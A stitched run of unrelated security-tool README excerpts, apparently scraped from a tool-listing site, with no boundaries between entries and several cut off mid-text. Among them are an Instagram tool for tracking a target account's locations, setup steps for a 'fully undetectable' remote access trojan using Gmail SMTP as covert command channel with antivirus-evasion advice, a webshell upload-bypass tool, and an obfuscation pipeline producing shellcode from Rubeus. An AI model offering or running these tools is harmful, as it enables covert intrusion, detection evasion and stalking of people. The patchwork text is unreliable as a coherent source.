![]()
Trackgram Use Instagram location features to track an account
At this moment the usage of Trackgram is extremly simple:

1. Download this repository

2. Go through the instalation steps

3. Change the parameters in the tracgram main method directly:
    + Mandatory:
        - NICKNAME: your username on Instagram
        - PASSWORD: your instagram password
        - OBJECTIVE: your objective username

    + Optional:
        - path_to_csv: the path were the csv file will be stored, including the name


4. Execute it with python3 tracgram.py
Download with $ git clone https://github.com/initzerCreations/Tracgram
Install dependencies using pip install -r requirements.txt
Congrats! by now you should be able to run it: python3 tracgram.py
Provides a heatmap based on the location frequency
Markers displayed on the heatmap indicating:
Graph relating the posts count for an specific location
Generate a easy to process .CSV file
 A Fully Undetectable C2 Server That Communicates Via Google SMTP to evade Antivirus Protections
 and Network Traffic Restrictions
 This RAT communicates Via Gmail SMTP (or u can use any other smtps as well) but Gmail SMTP is valid
 because most of the companies block unknown traffic so gmail traffic is valid and allowed everywhere.
 1. Don't Upload Any Payloads To VirusTotal.com Bcz This tool will not work
    with Time.
 2. Virustotal Share Signatures With AV Comapnies.
 3. Again Don't be an Idiot!
 1. Create Two seperate Gmail Accounts.
 2. Now enable SMTP On Both Accounts (check youtube if u don't know)
 3. Suppose you have already created Two Seperate Gmail Accounts With SMTP enabled
    A -> first account represents  Your_1st_gmail@gmail.com
    B -> 2nd account   represents  your_2nd_gmail@gmail.com
 4. Now Go To server.py file and fill the following at line 67:
    smtpserver="smtp.gmail.com"          (don't change this)
    smtpuser="Your_1st_gmail@gmail.com"
    smtpkey="your_1st_gmail_app_password"
    imapserver="imap.gmail.com"    (don't change this)
    imapboy="your_2nd_gmail@gmail.com"
5. Now Go To client.py file and fill the following at line 16:
    imapserver = "imap.gmail.com"          (dont change this)
    username = "your_2nd_gmail@gmail.com"
    password = "your2ndgmailapp password"
    getting = "Your_1st_gmail@gmail.com"
    smtpserver = "smtp.gmail.com"          (don   't change this)
6. Enjoy
 *:- For Windows:-
 1. Make Sure python3 and pip is installed and requriements also installed
 2. python server.py  (on server side)


 *:- For Linux:-
 1. Make Sure All Requriements is installed.
 2. python3 server.py  (on server side)
 1) Persistence (type persist)
 2) Shell Access
 3) System Info (type info)
 4) More Features Will Be Added
1) FUD Ratio 0/40
2) Bypass Any EDR's Solutions
3) Bypass Any Network Restrictions
4) Commands Are Being Sent in Base64 And Decoded on server side
5) No More Tcp Shits
Use this tool Only for Educational Purpose And I will Not be Responsible For ur cruel act.

Online tool: https://weakpass.com/generate/domains
During bug bounties, penetrations tests, red teams exercises, and other great activities, there is always a room when you need to launch amass, subfinder, sublister, or any other tool to find subdomains you can use to break through - like test.google.com, dev.admin.paypal.com or staging.ceo.twitter.com. Within this repository, you will be able to find out the answers to the following questions:
And, of course, wordlists for all of the questions above!
As sources, I used lists of subdomains from public bugbounty programs, that were collected by chaos.projectdiscovery.io, bounty-targets-data or that just had responsible disclosure programs with a total number of 4095 domains! If subdomains appear more than in 5-10 different scopes, they will be put in a certain list. For example, if dev.stg appears both in *.google.com and *.twitter.com, it will have a frequency of 2. It does not matter how often dev.stg appears in *.google.com. That's all - nothing more, nothing less< /strong>.
You can find complete list of sources here
In these lists you will find most popular subdomains as is.
| Name | Words count | Size |
|---|---|---|
| subdomains.txt.gz | 21901389 | 501MB |
| subdomains_top100.txt | 100 | 706B |
| subdomains_top1000.txt | 1000 | 7.2KB |
| subdomains_top10000.txt | 10000 | 70KB |
In these lists, you will find the most popular words from subdomains split by levels. F.E - dev.stg subdomain will be split into two words dev and stg. dev will have level = 2, stg - level = 1. You can use these wordlists for combinatory attacks for subdomain searches. There are several types of level.txt wordlists that follow the idea of subdomains.
| Name | Words count | Size |
|---|---|---|
| level_1.txt.gz | 8096054 | 153MB |
| level_2.txt.gz | 7556074 | 106MB |
| level_3.txt.gz | 1490999 | 18MB |
| level_4.txt.gz | 205969 | 3.2MB |
| level_5.txt.gz | 71716 | 849KB |
| level_1_top100.txt | 100 | 633B |
| level_1_top1000.txt | 1000 | 6.6K |
| level_2_top100.txt | 100 | 550B |
| level_2_top1000.txt | 1000 | 5.6KB |
| level_3_top100.txt | 100 | 531B |
| level_3_top1000.txt | 1000 | 5.1KB |
| level_4_top100.txt | 100 | 525B |
| level_4_top1000.txt | 1000 | 5.0KB |
| level_5_top100.txt | 100 | 449B |
| level_5_top1000.txt | 1000 | 5.0KB |
In these lists, you will find the most popular splitted words from subdomains on all levels. For example - dev.stg subdomain will be splitted in two words dev and stg.
| Name | Words count | Size |
|---|---|---|
| words.txt.gz | 17229401 | 278MB |
| words_top100.txt | 100 | 597B |
| words_top1000.txt | 1000 | 5.5KB |
| words_top10000.txt | 10000 | 62KB |
You can download all the files from Google Drive
![]()
Domain parser for IPAddress.com Reverse IP Lookup. Writen in Python 3.
Reverse IP refers to the process of looking up all the domain names that are hosted on a particular IP address. This can be useful for a variety of reasons, such as identifying all the websites that are hosted on a shared hosting server or finding out which websites are hosted on the same IP address as a particular website.
Tested on Debian with Python 3.10.8
pip3 install -r requirements.txt
Help Menu
python3 reverseip.py -h
usage: reverseip.py [-h] [-t target.com]

options:
  -h, --help            show this help message and exit
  -t target.com, --target target.com
                        Target domain or IP
Reverse IP
python3 reverseip.py -t google.com
Any actions and or activities related to the material contained within this tool is solely your responsibility.The misuse of the information in this tool can result in criminal charges brought against the persons in question.
Note: modifications, changes, or changes to this code can be accepted, however, every public release that uses this code must be approved by author of this tool (yuyudhn).

Security has two difficult tasks: designing smart ways of getting new information, and keeping track of findings to improve remediation efforts. With Faraday, you may focus on discovering vulnerabilities while we help you with the rest. Just use it in your terminal and get your work organized on the run. Faraday was made to let you take advantage of the available tools in the community in a truly multiuser way.
Faraday aggregates and normalizes the data you load, allowing exploring it into different visualizations that are useful to managers and analysts alike.

To read about the latest features check out the release notes!
The easiest way to get faraday up and running is using our docker-compose
$ wget https://raw.githubusercontent.com/infobyte/faraday/master/docker-compose.yaml
$ docker-compose up
If you want to customize, you can find an example config over here Link
You need to have a Postgres running first.
 $ docker run \
     -v $HOME/.faraday:/home/faraday/.faraday \
     -p 5985:5985 \
     -e PGSQL_USER='postgres_user' \
     -e PGSQL_HOST='postgres_ip' \
     -e PGSQL_PASSWD='postgres_password' \
     -e PGSQL_DBNAME='postgres_db_name' \
faradaysec/faraday:latest$ pip3 install faradaysec
$ faraday-manage initdb
$ faraday-serverYou can find the installers on our releases page
$ sudo apt install faraday-server_amd64.deb
# Add your user to the faraday group
$ faraday-manage initdb
$ sudo systemctl start faraday-server
Add your user to the faraday group and then run
If you want to run directly from this repo, this is the recommended way:
$ pip3 install virtualenv
$ virtualenv faraday_venv
$ source faraday_venv/bin/activate
$ git clone git@github.com:infobyte/faraday.git
$ pip3 install .
$ faraday-manage initdb
$ faraday-server
Check out our documentation for detailed information on how to install Faraday in all of our supported platforms
For more information about the installation, check out our Installation Wiki.
In your browser now you can go to http://localhost:5985 and login with "faraday" as username, and the password given by the installation process
Learn about Faraday holistic approach and rethink vulnerability management.
Setup Bandit and OWASP ZAP in your pipeline
Setup Bandit, OWASP ZAP and SonarQube in your pipeline
Faraday-cli is our command line client, providing easy access to the console tools, work in faraday directly from the terminal!
This is a great way to automate scans, integrate it to CI/CD pipeline or just get metrics from a workspace
$ pip3 install faraday-cliCheck our faraday-cli repo
Check out the documentation here.

Faraday Agents Dispatcher is a tool that gives Faraday the ability to run scanners or tools remotely from the platform and get the results.
Connect you favorite tools through our plugins. Right now there are more than 80+ supported tools, among which you will find:

Missing your favorite one? Create a Pull Request!
There are two Plugin types:
Console plugins which interpret the output of the tools you execute.
$ faraday-cli tool run \"nmap www.exampledomain.com\"
💻 Processing Nmap command
Starting Nmap 7.80 ( https://nmap.org ) at 2021-02-22 14:13 -03
Nmap scan report for www.exampledomain.com (10.196.205.130)
Host is up (0.17s latency).
rDNS record for 10.196.205.130: 10.196.205.130.bc.example.com
Not shown: 996 filtered ports
PORT     STATE  SERVICE
80/tcp   open   http
443/tcp  open   https
2222/tcp open   EtherNetIP-1
3306/tcp closed mysql
Nmap done: 1 IP address (1 host up) scanned in 11.12 seconds
⬆ Sending data to workspace: test
✔ Done
Report plugins which allows you to import previously generated artifacts like XMLs, JSONs.
faraday-cli tool report burp.xmlCreating custom plugins is super easy, Read more about Plugins.
You can access directly to our API, check out the documentation here.
![]()
This tool will help you on your IR & Threat Hunting & CA. just drop your event log file and anlayze the results.
$ ThreatHound.exe -s ..\sigma_rules\ -p C:\Windows\System32\winevt\Logs\ -print noNOTE: give cmd full promission to read from "C:\Windows\System32\winevt\Logs"
$ git clone https://github.com/MazX0p/ThreatHound.git
$ cd ThreatHound
$ pip install - r requirements.txt
$ pyhton3 ThreatHound.py
POC video:
File upload restrictions bypass by using different bug bounty techniques! Tool must be running with all its assets!
Installation:
pip3 install -r requirements.txt
Usage: upload_bypass.py [options]
Options: -h, --help
show this help message and exit
-u URL, --url=URL
Supply the login page, for example: -u http://192.168.98.200/login.php'
-s , --success
Success message when upload an image, example: -s 'Image uploaded successfully.'
-e , --extension
Provide server backend extension, for example: --extension php (Supported extensions: php,asp,jsp,perl,coldfusion)
-a , --allowed
Provide allowed extensions to be uploaded, for example: php,asp,jsp,perl
-H , --header
(Optional) - for example: '"X-Forwarded-For":"10.10.10.10"' - Use double quotes around the data and wrapp it all with single quotes. Use comma to separate multi headers.
-l , --location
(Optional) - Supply a remote path where the webshell suppose to be. For exmaple: /uploads/
-S, --ssl
(Optional) - No checks for TLS or SSL
-p, --proxy
(Optional) - Channel the requests through proxy
-c, --continue
(Optional) - If set, the brute force will continue even if one or more methods found!
-v, --verbose
(Optional) - Printing the http response in terminal
-U , --username
(Optional) - Username for authentication. For exmaple: --username admin
-P , --password
(Optional) - - Password for authentication. For exmaple: --password 12345
![]()
OfensivePipeline allows you to download and build C# tools, applying certain modifications in order to improve their evasion for Red Team exercises.
A common use of OffensivePipeline is to download a tool from a Git repository, randomise certain values in the project, build it, obfuscate the resulting binary and generate a shellcode.
OffensivePipeline.exe list
OffensivePipeline.exe all
OffensivePipeline.exe t toolName
OffensivePipeline.exe
PS C:\OffensivePipeline> .\OffensivePipeline.exe t rubeus

                                                                                                   ooo
                                                                                           .osooooM M
      ___   __  __                _           ____  _            _ _                      +y.     M M
     / _ \ / _|/ _| ___ _ __  ___(_)_   _____|  _ \(_)_ __   ___| (_)_ __   ___           :h  .yoooMoM
    | | | | |_| |_ / _ \ '_ \/ __| \ \ / / _ \ |_) | | '_ \ / _ \ | | '_ \ / _ \          oo  oo
    | |_| |  _|  _|  __/ | | \__ \ |\ V /  __/  __/| | |_) |  __/ | | | | |  __/          oo  oo
     \___/|_| |_|  \___|_| |_|___/_| \_/ \___|_|   |_| .__/ \___|_|_|_| |_|\___|          oo  oo
                                                     |_|                            MoMoooy.  h:
                                                                                       M M     .y+
                                                                                    M Mooooso.
                                                                                    ooo

                                                                    @aetsu
                                                                                v2.0.0


[+] Loading tool: Rubeus
    Clonnig repository: Rubeus into C:\OffensivePipeline\Git\Rubeus
                 Repository Rubeus cloned into C:\OffensivePipeline\Git\Rubeus

    [+] Load RandomGuid module
        Searching GUIDs...
                > C:\OffensivePipeline\Git\Rubeus\Rubeus.sln
                > C:\OffensivePipeline\Git\Rubeus\Rubeus\Rubeus.csproj
                > C:\OffensivePipeline\Git\Rubeus\Rubeus\Properties\AssemblyInfo.cs
        Replacing GUIDs...
                File C:\OffensivePipeline\Git\Rubeus\Rubeus.sln:
                           > Replacing GUID 658C8B7F-3664-4A95-9572-A3E5871DFC06 with 3bd82351-ac9a-4403-b1e7-9660e698d286
                        > Replacing GUID FAE04EC0-301F-11D3-BF4B-00C04F79EFBC with 619876c2-5a8b-4c48-93c3-f87ca520ac5e
                        > Replacing GUID 658c8b7f-3664-4a95-9572-a3e5871dfc06 with 11e0084e-937f-46d7-83b5-38a496bf278a
                [+] No errors!
                File C:\OffensivePipeline\Git\Rubeus\Rubeus\Rubeus.csproj:
                        > Replacing GUID 658C8B7F-3664-4A95-9572-A3E5871DFC06 with 3bd82351-ac9a-4403-b1e7-9660e698d286
                        > Replacing GUID FAE04EC0-301F-11D3-BF4B-00C04F79EFBC with 619876c2-5a8b-4c48-93c3-f87ca520ac5e
                        > Replacing GUID 658c8b7f-3664-4a95-9572-a3e5871dfc06 with 11e0084e-937f-46d7-83b5-38a496bf278a
                [+] No errors!
                File C:\OffensivePipeline\Git\Rubeus\Rubeus\Properties\AssemblyInfo.cs:
                           > Replacing GUID 658C8B7F-3664-4A95-9572-A3E5871DFC06 with 3bd82351-ac9a-4403-b1e7-9660e698d286
                        > Replacing GUID FAE04EC0-301F-11D3-BF4B-00C04F79EFBC with 619876c2-5a8b-4c48-93c3-f87ca520ac5e
                        > Replacing GUID 658c8b7f-3664-4a95-9572-a3e5871dfc06 with 11e0084e-937f-46d7-83b5-38a496bf278a
                [+] No errors!


    [+] Load RandomAssemblyInfo module
        Replacing strings in C:\OffensivePipeline\Git\Rubeus\Rubeus\Properties\AssemblyInfo.cs
                [assembly: AssemblyTitle("Rubeus")] -> [assembly: AssemblyTitle("g4ef3fvphre")]
                [assembly: AssemblyDescription("")] -> [assembly: AssemblyDescription("")]
                [assembly: AssemblyConfiguration("")] -> [assembly: AssemblyConfiguration("")]
                [assembly: AssemblyCompany("")] -> [assembly: AssemblyCompany("")]
                [assembly: AssemblyProduc   t("Rubeus")] -> [assembly: AssemblyProduct("g4ef3fvphre")]
                [assembly: AssemblyCopyright("Copyright ©  2018")] -> [assembly: AssemblyCopyright("Copyright ©  2018")]
                [assembly: AssemblyTrademark("")] -> [assembly: AssemblyTrademark("")]
                [assembly: AssemblyCulture("")] -> [assembly: AssemblyCulture("")]


    [+] Load BuildCsharp module
        [+] Checking requirements...
        [*] Downloading nuget.exe from https://dist.nuget.org/win-x86-commandline/latest/nuget.exe
                [+] Download OK - nuget.exe
                [+] Path found - C:\Program Files (x86)\Microsoft Visual Studio\2022\BuildTools\Common7\Tools\VsDevCmd.bat
        Solving dependences with nuget...
        Building solution...
                [+] No errors!
                [+] Output folder: C:\OffensivePipeline\Output\Rubeus_vh00nc50xud


    [+] Load ConfuserEx module
        [+] Checking requirements...
        [+] Downloading ConfuserEx from https://github.com/mkaring/ConfuserEx/releases/download/v1.6.0/ConfuserEx-CLI.zip
                [+] Download OK - ConfuserEx
        Confusing...
                [+] No errors!


    [+] Load Donut module
        Generating shellcode...

Payload options:
        Domain: RMM6XFC3
        Runtime:v4.0.30319

Raw Payload: C:\OffensivePipeline\Output\Rubeus_vh00nc50xud\ConfuserEx\Donut\Rubeus.bin
B64 Payload: C:\OffensivePipeline\Output\Rubeus_vh00nc50xud\ConfuserEx\Donut\Rubeus.bin.b64

                [+] No errors!


    [+] Generating Sha256 hashes
                Output file: C:\OffensivePipeline\Output\Rubeus_vh00nc50xud


-----------------------------------------------------------------
                SUMMARY

 - Rubeus
         - RandomGuid: OK
         - RandomAssemblyInfo: OK
            - BuildCsharp: OK
         - ConfuserEx: OK
         - Donut: OK

-----------------------------------------------------------------
The scripts for downloading the tools are in the Tools folder in yml format. New tools can be added by creating new yml files with the following format:
tool:
  - name: Rubeus
    description: Rubeus is a C# toolset for raw Kerberos interaction and abuses
    gitLink: https://github.com/GhostPack/Rubeus
    solutionPath: Rubeus\Rubeus.sln
    language: c#
    plugins: RandomGuid, RandomAssemblyInfo, BuildCsharp, ConfuserEx, Donut
    authUser:
    authToken:
Where:
tool:
  - name: SharpHound3-Custom
    description: C# Rewrite of the BloodHound Ingestor
    gitLink: https://github.com/aaaaaaa/SharpHound3-Custom
    solutionPath: SharpHound3-Custom\SharpHound3.sln
    language: c#
    plugins: RandomGuid, RandomAssemblyInfo, BuildCsharp, ConfuserEx, Donut
    authUser: aaaaaaa
    authToken: abcdefghijklmnopqrsthtnf
Where:
tool:
  - name: SeatbeltLocal
    description: Seatbelt is a C# project that performs a number of security oriented host-survey "safety checks" relevant from both offensive and defensive security perspectives.
    gitLink: C:\Users\alpha\Desktop\SeatbeltLocal
    solutionPath: SeatbeltLocal\Seatbelt.sln
    language: c#
    plugins: RandomGuid, RandomAssemblyInfo, BuildCsharp, ConfuserEx, Donut
    authUser:
    authToken:
Where:
In the OffensivePipeline.dll.config file it's possible to change the version of the build tools used.
<add key="BuildCSharpTools" value="C:\Program Files (x86)\Microsoft Visual Studio\2019\BuildTools\Common7\Tools\VsDevCmd.bat"/><add key="BuildCSharpTools" value="C:\Program Files (x86)\Microsoft Visual Studio\2022\BuildTools\Common7\Tools\VsDevCmd.bat"/>
This code connects to a given MISP (Malware Information Sharing Platform) server and parses a given number of events, writing the IP addresses, URLs, and MD5 hashes found in the events to three separate files.
To use this script, you will need to provide the URL of your MISP instance and a valid API key. You can then call the MISPConnector.run() method to retrieve the attributes and save them to files.
To use the code, run the following command:
python3 misp_connector.py --misp-url <MISP_URL> --misp-key <MISP_API_KEY> --limit <EVENT_LIMIT>The MISPConnector class currently supports the following attribute types:
If an attribute of one of these types is found in an event, it will be added to the appropriate set (for example, IP addresses will be added to the network_set) and written to the corresponding file (network.txt, hash.txt, or url.txt).
The code can be configured by passing arguments to the command-line script. The available arguments are:
This script has the following limitations:
This code is provided under the MIT License. See the LICENSE file for more details.

Web Hacking Playground is a controlled web hacking environment. It consists of vulnerabilities found in real cases, both in pentests and in Bug Bounty programs. The objective is that users can practice with them, and learn to detect and exploit them.
Other topics of interest will also be addressed, such as: bypassing filters by creating custom payloads, executing chained attacks exploiting various vulnerabilities, developing proof-of-concept scripts, among others.
The application source code is visible. However, the lab's approach is a black box one. Therefore, the code should not be reviewed to resolve the challenges.
Additionally, it should be noted that fuzzing (both parameters and directories) and brute force attacks do not provide any advantage in this lab.
It is recommended to use Kali Linux to perform this lab. In case of using a virtual machine, it is advisable to use the VMware Workstation Player hypervisor.
The environment is based on Docker and Docker Compose, so it is necessary to have both installed.
To install Docker on Kali Linux, run the following commands:
sudo apt update -y
sudo apt install -y docker.io
sudo systemctl enable docker --now
sudo usermod -aG docker $USER
To install Docker on other Debian-based distributions, run the following commands:
curl -fsSL https://get.docker.com -o get-docker.sh
sudo sh get-docker.sh
sudo systemctl enable docker --now
sudo usermod -aG docker $USER
It is recommended to log out and log in again so that the user is recognized as belonging to the docker group.
To install Docker Compose, run the following command:
sudo apt install -y docker-compose
Note: In case of using M1 it is recommended to execute the following command before building the images:
export DOCKER_DEFAULT_PLATFORM=linux/amd64
The next step is to clone the repository and build the Docker images:
git clone https://github.com/takito1812/web-hacking-playground.git
cd web-hacking-playground
docker-compose build
Also, it is recommended to install the Foxy Proxy browser extension, which allows you to easily change proxy settings, and Burp Suite, which we will use to intercept HTTP requests.
We will create a new profile in Foxy Proxy to use Burp Suite as a proxy. To do this, we go to the Foxy Proxy options, and add a proxy with the following configuration:
Once everything you need is installed, you can deploy the environment with the following command:
git clone https://github.com/takito1812/web-hacking-playground.git
cd web-hacking-playground
docker-compose up -d
This will create two containers of applications developed in Flask on port 80:
It is necessary to add the IP of the containers to the /etc/hosts file, so that they can be accessed by name and that the exploit server can communicate with the vulnerable web application. To do this, run the following commands:
sudo sed -i '/whp-/d' /etc/hosts
echo "$(docker inspect -f '{{range .NetworkSettings.Networks}}{{.IPAddress}}{{end}}' whp-socially) whp-socially" | sudo tee -a /etc/hosts
echo "$(docker inspect -f '{{range .NetworkSettings.Networks}}{{.IPAddress}}{{end}}' whp-exploitserver) whp-exploitserver" | sudo tee -a /etc/hosts
Once this is done, the vulnerable application can be accessed from http://whp-socially and the exploit server from http://whp-exploitserver.
When using the exploit server, the above URLs must be used, using the domain name and not the IPs. This ensures correct communication between containers.
When it comes to hacking, to represent the attacker's server, the local Docker IP must be used, since the lab is not intended to make requests to external servers such as Burp Collaborator, Interactsh, etc. A Python http.server can be used to simulate a web server and receive HTTP interactions. To do this, run the following command:
sudo python3 -m http.server 80
The environment is divided into three stages, each with different vulnerabilities. It is important that they are done in order, as the vulnerabilities in the following stages build on those in the previous stages. The stages are:
Below are spoilers for each stage's vulnerabilities. If you don't need help, you can skip this section. On the other hand, if you don't know where to start, or want to check if you're on the right track, you can extend the section that interests you.
At this stage, a specific user's session can be stolen through Cross-Site Scripting (XSS), which allows JavaScript code to be executed. To do this, the victim must be able to access a URL in the user's context, this behavior can be simulated with the exploit server.
The hints to solve this stage are:
At this stage, a token can be generated that allows access as admin. This is a typical JSON Web Token (JWT) attack, in which the token payload can be modified to escalate privileges.
The hint to solve this stage is that there is an endpoint that, given a JWT, returns a valid session cookie.
At this stage, the /flag file can be read through a Server Site Template Injection (SSTI) vulnerability. To do this, you must get the application to run Python code on the server. It is possible to execute system commands on the server.
The hints to solve this stage are:
Vulnerable functionality is protected by two-factor authentication. Therefore, before exploiting the SSTI, a way to bypass the OTP code request must be found. There are times when the application trusts the requests that are made from the same server and the HTTP headers play an important role in this situation.
The SSTI is Blind, this means that the output of the code executed on the server is not obtained directly. The Python smtpd module allows you to create an SMTP server that prints messages it receives to standard output:
sudo python3 -m smtpd -n -c DebuggingServer 0.0.0.0:25
The application uses Flask, so it can be inferred that the template engine is Jinja2 because it is recommended by the official Flask documentation and is widely used. You must get a Jinja2 compatible payload to get the final flag.
The email message has a character limitation. Information on how to bypass this limitation can be found on the Internet.
Detailed solutions for each stage can be found in the Solutions folder.
The following resources may be helpful in resolving the stages:
Pull requests are welcome. If you find any bugs, please open an issue.
![]()
Invoke-Transfer is a PowerShell Clipboard Data Transfer.
This tool helps you to send files in highly restricted environments such as Citrix, RDP, VNC, Guacamole.. using the clipboard function.
As long as you can send text through the clipboard, you can send files in text format, in small Base64 encoded chunks. Additionally, you can transfer files from a screenshot, using the native OCR function of Microsoft Windows.
It is recommended to clone the complete repository or download the zip file. You can do this by running the following command:
